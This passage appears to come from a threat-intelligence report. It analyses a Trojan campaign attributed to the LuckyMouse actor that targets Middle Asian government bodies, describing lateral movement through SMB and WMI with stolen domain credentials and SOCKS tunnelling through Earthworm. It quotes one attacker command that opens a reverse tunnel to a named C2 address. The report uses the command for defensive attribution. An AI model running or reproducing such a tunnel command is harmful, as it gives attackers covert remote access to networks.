LAN infected server
LAN new server
External C2
Finds new server, scans SMB.
Spreads installer further
using WMI and compromised
domain credentials.
SOCKS tunnel
using Earthworm
The Trojan is an HTTP server, allowing LAN connection. It uses a SOCKS tunneler to communicate with the C2
This Trojan is used by attackers to gather a target's data, make lateral movements and create SOCKS tunnels to their C2 using the Earthworm tunneler. This tool is publicly available and popular among Chinese-speaking actors. Given that the Trojan is an HTTPS server itself, we believe that the SOCKS tunnel is used for targets without an external IP, so the C2 is able to send commands.
Who's behind it and why?
We found that this campaign targeted Middle Asian governments' entities. We believe the attack was highly targeted and was linked to a high-level meeting. We assess with high confidence that the Chinese-speaking LuckyMouse actor is responsible for this new campaign using the NDISProxy tool described in this report.
In particular, the choice of the Earthworm tunneler is typical for Chinese-speaking actors. Also, one of the commands used by the attackers ("-s rssocks -d 103.75.190[.]28 -e 443") creates a tunnel to a previously known LuckyMouse C2. The choice of victims in this campaign also aligns with the previous interests shown by this actor.
Consistent with current trends
7/10